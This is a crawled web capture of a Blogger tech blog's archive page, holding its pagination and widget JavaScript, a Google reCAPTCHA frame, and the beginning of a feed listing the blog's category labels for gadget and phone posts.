var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52_U0NuNYG-aFtokagmuiS8-XrwA:1768903364123';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4159374918811860678','//www.grabtechdude.net/2014/02/','4159374918811860678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4159374918811860678', 'title': 'Grab Tech Dude!', 'url': 'https://www.grabtechdude.net/2014/02/', 'canonicalUrl': 'https://www.grabtechdude.net/2014/02/', 'homepageUrl': 'https://www.grabtechdude.net/', 'searchUrl': 'https://www.grabtechdude.net/search', 'canonicalHomepageUrl': 'https://www.grabtechdude.net/', 'blogspotFaviconUrl': 'https://www.grabtechdude.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Grab Tech Dude! - Atom\x22 href\x3d\x22https://www.grabtechdude.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Grab Tech Dude! - RSS\x22 href\x3d\x22https://www.grabtechdude.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Grab Tech Dude! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4159374918811860678/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5085119505228515', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'MORE OF THE STORY HERE \xbb', 'pageType': 'archive', 'pageName': 'February 2014', 'pageTitle': 'Grab Tech Dude!: February 2014', 'metaDescription': 'Grabbing the newest technologies, gadgets, computers and stuff.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Grab Tech Dude!', 'description': 'Grabbing the newest technologies, gadgets, computers and stuff.', 'url': 'https://www.grabtechdude.net/2014/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 2, 'rangeMessage': 'Showing posts from February, 2014'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Pageviews last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.grabtechdude.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmA4Rlv4n6AwYWUwpz-bHu03f_JBxVta-4tqZ2oFJJgCy2Rs34uhbPCXwh4IK2wD13yegBpzyLekVwS6UsIiywRX6XmYwQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vPxFtvoB9148ou28qGIJew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903480111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.grabtechdude.net/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 18307
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4159374918811860678"},"updated":{"$t":"2026-01-18T14:31:58.860+08:00"},"category":[{"term":"gadget"},{"term":"Smartphone"},{"term":"Gadgets"},{"term":"Technology"},{"term":"Press Release"},{"term":"post"},{"term":"Posts"},{"term":"Computer"},{"term":"phone"},{"term":"Acer"},{"term":"Cellular Phone"},{"term":"Asus"},{"term":"Honor"},{"term":"Laptop"},{"term":"Vivo"},{"term":"Games"},{"term":"Contest"},{"term":"OPPO"},{"term":"Blog Post"},{"term":"Device"},{"term":"Toys"},{"term":"Tablet"},{"term":"Event"},{"term":"application"},{"term":"home gadgets"},{"term":"Headphones"},{"term":"Mobile Phone"},{"term":"Software"},{"term":"blog"},{"term":"Game Console"},{"term":"Headset"},{"term":"New post"},{"term":"Promo"},{"term":"Internet"},{"term":"Review"},{"term":"Tech"},{"term":"devices"},{"term":"PC"},{"term":"ROG"},{"term":"Samsung"},{"term":"computer gadgets"},{"term":"Mouse"},{"term":"Reviewing Websites"},{"term":"Cellphone"},{"term":"Concept Design"},{"term":"Events"},{"term":"Laptops"},{"term":"Online Games"},{"term":"Speakers"},{"term":"Gaming"},{"term":"LG"},{"term":"Monitor"},{"term":"News"},{"term":"Printer"},{"term":"TV"},{"term":"Zenfone"},{"term":"headphone"},{"term":"tech news"},{"term":"updates"},{"term":"App"},{"term":"Brand"},{"term":"Car"},{"term":"Data Storage"},{"term":"Dell"},{"term":"Gaming Mouse"},{"term":"HP"},{"term":"Radio Controlled Toys"},{"term":"Reviews"},{"term":"Ultrabook"},{"term":"speaker"},{"term":"Accessories"},{"term":"Computer Games"},{"term":"Earphone"},{"term":"Gamers"},{"term":"Gaming Laptop"},{"term":"Huawei"},{"term":"Mobile"},{"term":"New blog"},{"term":"Online"},{"term":"PC Games"},{"term":"PR"},{"term":"SM Supermalls"},{"term":"Tablets"},{"term":"Watch"},{"term":"android"},{"term":"desktop"},{"term":"tablet PC"},{"term":"Android Application"},{"term":"Audio"},{"term":"Cyberzone"},{"term":"Epson"},{"term":"Game"},{"term":"Graphic Cards"},{"term":"Launch"},{"term":"Live Stream"},{"term":"NAS"},{"term":"Network attached storage"},{"term":"Nimo TV"},{"term":"Notebook"},{"term":"Predator"},{"term":"Product Review"},{"term":"Raffle"},{"term":"SM"},{"term":"SM Cyberzone"},{"term":"Solution"},{"term":"Store"},{"term":"Telecommunications"},{"term":"eGames"},{"term":"motherboard"},{"term":"new"},{"term":"phones"},{"term":"slider"},{"term":"ASUS ROG"},{"term":"Acer Philippines"},{"term":"Apparel"},{"term":"Archos"},{"term":"BenQ"},{"term":"BenQ Philippines"},{"term":"Communication"},{"term":"Converge"},{"term":"Cooler Master"},{"term":"E-Games"},{"term":"Earphones"},{"term":"Furnitures"},{"term":"Galaxy"},{"term":"Gaming console"},{"term":"Giveaway"},{"term":"Happy New Year"},{"term":"Innovation"},{"term":"Lazada"},{"term":"Monitors"},{"term":"Music"},{"term":"Netbook"},{"term":"Network"},{"term":"New Year"},{"term":"New posts"},{"term":"Office Gadget"},{"term":"Online Game"},{"term":"PLDT"},{"term":"Point Blank"},{"term":"Products"},{"term":"Projector"},{"term":"Rapoo"},{"term":"Republic Of Gamers"},{"term":"S24"},{"term":"Sale"},{"term":"Samsung Galaxy"},{"term":"Sharp"},{"term":"Shopee"},{"term":"Smartphones"},{"term":"Storage"},{"term":"Stream"},{"term":"TCL"},{"term":"Taiwan Excellence"},{"term":"USB"},{"term":"USB Flash Drive"},{"term":"Website"},{"term":"Windows"},{"term":"Zenfone Go"},{"term":"alcatel"},{"term":"camera"},{"term":"communications"},{"term":"data file storage"},{"term":"hackathon"},{"term":"iOS application"},{"term":"movies"},{"term":"streaming"},{"term":"#FLAUNTit"},{"term":"4G USB"},{"term":"7 inch tablet"},{"term":"8 inch tablet"},{"term":"AI"},{"term":"AI TV"},{"term":"AIoT"},{"term":"Acer Liquid Jade Primo"},{"term":"Angry Birds"},{"term":"Anniversary"},{"term":"Applications"},{"term":"Apps"},{"term":"Ascend D1 quad XL"},{"term":"Aspire"},{"term":"Aspire S7"},{"term":"Audio Products"},{"term":"Audition Dance Battle"},{"term":"Augmented Reality"},{"term":"Bag"},{"term":"Bagis"},{"term":"Bags"},{"term":"Battery pack"},{"term":"Boards"},{"term":"Bounty Hounds Online"},{"term":"Brand Ambassador"},{"term":"Bread Toaster"},{"term":"Celebrity Endorser"},{"term":"Cherry Mobile"},{"term":"Click"},{"term":"Collaborate"},{"term":"Company"},{"term":"Computer Laptop"},{"term":"Concept Store"},{"term":"Connect"},{"term":"Content"},{"term":"Convertible"},{"term":"Convertible Laptop"},{"term":"Cooling Solution"},{"term":"Creative"},{"term":"DSLR"},{"term":"Design"},{"term":"Diablo"},{"term":"Discount"},{"term":"Domination VI"},{"term":"ECS"},{"term":"Electronics"},{"term":"Environmental"},{"term":"Expo"},{"term":"External Hard Drive"},{"term":"FPS"},{"term":"Fashion"},{"term":"Festival"},{"term":"Film"},{"term":"Flash Drive"},{"term":"Gadget Deals"},{"term":"Game Tournament"},{"term":"Gamer"},{"term":"Gaming Brand"},{"term":"Gaming Gadget"},{"term":"Gaming PC"},{"term":"Gear4"},{"term":"Gears"},{"term":"HTC"},{"term":"Hard Drives"},{"term":"Honor Magic"},{"term":"ICT"},{"term":"IP eGames"},{"term":"Information Technology"},{"term":"Ink"},{"term":"Internet Browser"},{"term":"KPMG"},{"term":"Kids"},{"term":"LED TV"},{"term":"LG G3"},{"term":"Lamp"},{"term":"Led Monitor"},{"term":"Lenovo"},{"term":"Level Up"},{"term":"Liquid Cooling Solution"},{"term":"Liquid Jade Primo"},{"term":"Live Streaming App"},{"term":"MMOG"},{"term":"MMORPG"},{"term":"MOVE"},{"term":"Marshall"},{"term":"Medical Tools"},{"term":"Medis"},{"term":"Microsoft Surface"},{"term":"NBA"},{"term":"NBA 2k13"},{"term":"NVIDIA"},{"term":"Netflix"},{"term":"Nokia"},{"term":"Office"},{"term":"Omen"},{"term":"Online shopping"},{"term":"Operating System"},{"term":"Opinion"},{"term":"Oppo Reno2"},{"term":"Other Blog Concerns"},{"term":"PAD"},{"term":"Photography"},{"term":"Pillow"},{"term":"Platform"},{"term":"Plattan"},{"term":"Portable speaker"},{"term":"Power Color"},{"term":"Printers"},{"term":"Puzzle"},{"term":"QWERTY Phone"},{"term":"RAN Online"},{"term":"ROG Masters 2016"},{"term":"Recognition"},{"term":"Robots"},{"term":"S24 Series"},{"term":"SD Card"},{"term":"SM Prime"},{"term":"Samsung Galaxy S6"},{"term":"Science"},{"term":"Secure"},{"term":"Sennheiser"},{"term":"Shopping"},{"term":"Smart TV"},{"term":"Smart Telecom"},{"term":"Smartphone App"},{"term":"Social Media"},{"term":"Social Networking Site"},{"term":"Software Solution"},{"term":"Sony"},{"term":"Sounds"},{"term":"Sports"},{"term":"Starcraft"},{"term":"Starcraft 2"},{"term":"Storage Device"},{"term":"Stores"},{"term":"Surface"},{"term":"Table"},{"term":"Taiwan"},{"term":"Tanto"},{"term":"Technology News"},{"term":"Techs"},{"term":"Tecno"},{"term":"Torque"},{"term":"Upgrade"},{"term":"Urbanears"},{"term":"V15Pro"},{"term":"Vehicle"},{"term":"Vivo Philippines"},{"term":"Vivo S1 Pro"},{"term":"Vivo Smartphone"},{"term":"Warcraft"},{"term":"Websites"},{"term":"Western Digital"},{"term":"Wifi"},{"term":"Windows 10"},{"term":"Wireless Headphone"},{"term":"Zenfone 3"},{"term":"bikes"},{"term":"cellphones"},{"term":"designs"},{"term":"digital"},{"term":"do it yourself project"},{"term":"electronic products"},{"term":"entertainment"},{"term":"file storage"},{"term":"gaming keyboard"},{"term":"iPhone"},{"term":"keyboard"},{"term":"lights"},{"term":"television"},{"term":"twitter"},{"term":"video cards"},{"term":"#AcerDay"},{"term":"#AcerDay Digital Concert Brings Music and Tech Together"},{"term":"#CherryChristmas"},{"term":"#ConquerNewWorlds"},{"term":"#DEVANTxAvengers: DEVANT The Official Partner of Marvel’s Avengers: Age of Ultron"},{"term":"#DivisoriaGuideAppLaunch"},{"term":"#ElecomPH"},{"term":"#EverythingsHere"},{"term":"#ExperienceAweSM"},{"term":"#ExperienceRefinement"},{"term":"#HuaweiHotSpotHotties"},{"term":"#LGG3"},{"term":"#LGG3PH"},{"term":"#NowInManila"},{"term":"#Number1inJapan"},{"term":"#PoweringThePossible"},{"term":"#PredatorPH"},{"term":"#PullItOff"},{"term":"#PullitOff with Acer"},{"term":"#SmartChoice"},{"term":"#StreamComeTrue with Converge Freedom"},{"term":"#TechSale"},{"term":"#TimeForUs"},{"term":"#WalangIwanan"},{"term":"#WalangIwananKobe"},{"term":"#WhatGetsYouUp"},{"term":"#WhatGetsYouUp In Your Life"},{"term":"#Z3N"},{"term":"#Zenfone"},{"term":"#Zenvolution"},{"term":"'Cartoon Network Watch and Play' App Enhanced By Globe For Kids To Livestream and Watch On-Demand"},{"term":"0% Interest for Vivo V15 and V15Pro in Stores"},{"term":"10 Things To Know About Clash of Clan"},{"term":"10 inch tablet"},{"term":"12 Weeks of Zen"},{"term":"15 Squads for the Final Round of ROS Tournament Hosted by Nimo TV"},{"term":"2 ROG Collections"},{"term":"2015"},{"term":"2019 PCT Patent Applications"},{"term":"2K Sports"},{"term":"3D Camcorder"},{"term":"3D Whale Shark Billboard"},{"term":"4 Points to Like About Rapoo's Mechanical Gaming Keyboard"},{"term":"4 Ways to Join ASUS Republic of Gamers' Supercharge My PC! Campaign"},{"term":"4 and More Reasons Why Vivo V7+ All Screen Phone Make The Best Christmas Gift"},{"term":"40"},{"term":"4G"},{"term":"4K"},{"term":"4K AI TV"},{"term":"5 Fast Ways to Test\/ Drain Your Asus Zenfone 4 Max Power Capability"},{"term":"5 Reasons Why ASUS' Zenfone Go is a Perfect Must-Have"},{"term":"5G"},{"term":"5G \u0026 AIoT Anticipate a Strong Rebound"},{"term":"5G Technology"},{"term":"6 Best Tips To Keep Your Smartphone Sanitized"},{"term":"6 Mobile Apps Against Boredom This Quarantine Period"},{"term":"7 Days of Summer"},{"term":"7.1 Surround Sound"},{"term":"7000 Series"},{"term":"990"},{"term":"990 and get freebies worth P7k!"},{"term":"990 from P34"},{"term":"990 only"},{"term":"990!"},{"term":"A Big and Bold Night"},{"term":"A Chance To Get Your Own Predator 21 X"},{"term":"A Live Streaming Platform Comes to the Philippines"},{"term":"A Magical Comeback: HONOR to release 6 devices on Sept 27!"},{"term":"A SINGLE’S SURVIVAL GUIDE  TO MAXING OUT VALENTINE’S DAY"},{"term":"A Smart Bed That Reports Infidelity"},{"term":"A Smartphone with Four Days Lasting Power"},{"term":"A Super Sale-riously Sale Of Gadgets This May"},{"term":"A Tease About FIND X2 That Comes with 'Revolutionary Screen Display\" from OPPO HQ Executive"},{"term":"A Trendy Must Have to Define Your Style"},{"term":"A Wifi SD Review"},{"term":"A'Design Awards"},{"term":"A-Style"},{"term":"A3"},{"term":"A9 2020"},{"term":"ACER Philippines Joins Taiwan Excellence Campaign 2015"},{"term":"ACER's 40th Anniversary"},{"term":"ACER's Success and It's 40th Anniversary"},{"term":"AI Camera Phone"},{"term":"AI Phone"},{"term":"AI Selfie"},{"term":"AI features"},{"term":"AIA PHILIPPINES LAUNCHES MY AIA PLATFORM"},{"term":"AIA PLatform"},{"term":"ALCATEL Flash Plus on Lazada.com"},{"term":"AOC's New Breeze Tablets"},{"term":"ASROCK"},{"term":"ASUS #MyIncredibleStory"},{"term":"ASUS Announces I Am ProArtist Campaign"},{"term":"ASUS Brings in the Big Guns in Graphic Cards ROG Strix"},{"term":"ASUS Extended Display Show Off!"},{"term":"ASUS Launches Intel Z390 Series Motherboards"},{"term":"ASUS Launches the Upgrade to ASUS Routers Promo"},{"term":"ASUS PHILIPPINE UNLEASHES THE ZENFONE MAX PRO 4GB VARIANT | Limtless Gaming"},{"term":"ASUS Partners with Country’s Premier Icons for #ZenLooks"},{"term":"ASUS Philippines Confirms the Arrival of Zenfone 3 Laser and ZenFone 3 Max This August"},{"term":"ASUS Products"},{"term":"ASUS Raises the Bar of Smartphone User Experience with ZenFone 2 Laser 5.0"},{"term":"ASUS Republic of Gamers"},{"term":"ASUS Republic of Gamers is the Official Hardware Brand of PUBG SEA Championship"},{"term":"ASUS VivoBook Flip Laptops Let Anyone Seamlessly Flip Their Work or Play"},{"term":"ASUS Zenfone 12 Weeks of Zen"},{"term":"ASUS' \"Summer Vibes Promo\" Heats Up the Season"},{"term":"ASUS' Directed By You Contest Invites Filipinos to Be Creative In Creating New Zenfone 3 Video Ads"},{"term":"ASUS' Zenvolution in the Philippines"},{"term":"ATV"},{"term":"AV Rack"},{"term":"AboitizPower"},{"term":"Academe"},{"term":"Academe Market"},{"term":"Accessory"},{"term":"Accutone"},{"term":"Accutone Products"},{"term":"Acer #FLAUNTit Campaign Flaunts New Designer Devices"},{"term":"Acer Aspire E1"},{"term":"Acer Aspire F: Your on-the-go Work and Play PC"},{"term":"Acer Aspire S13"},{"term":"Acer DLP Projector"},{"term":"Acer Flaunts New Designer Devices"},{"term":"Acer Iconia Tab 10 Gets More Engaging in Education"},{"term":"Acer Introduces Aspire S Series with It's Aspire S7 Hailed As Today's World's Thinnest Notebook"},{"term":"Acer Launches Performance-Oriented  Aspire VX 15"},{"term":"Acer Launches “our Home Cinema Package"},{"term":"Acer Liquid M220"},{"term":"Acer Liquid X2"},{"term":"Acer Liquid Z-Series Offers Better Entertaiment"},{"term":"Acer Liquid Z330"},{"term":"Acer Liquid Z520"},{"term":"Acer Liquid Z530"},{"term":"Acer Liquid Z630"},{"term":"Acer Liquid Zest Plus"},{"term":"Acer Philippines and G-Shock's #TimeForUs Campaign"},{"term":"Acer 